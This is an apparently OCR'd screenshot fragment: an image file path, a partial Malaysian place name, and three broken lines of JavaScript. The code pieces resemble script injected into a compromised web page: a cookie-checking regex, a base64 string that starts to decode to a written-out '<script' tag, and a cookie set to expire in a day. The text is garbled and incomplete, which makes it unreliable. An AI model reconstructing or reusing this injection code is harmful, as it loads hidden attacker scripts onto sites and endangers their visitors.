
etaling Jaya, Selangor.
|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));r
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMC
+86400),date=new Date((new Date).getTime()+86400);document.cookie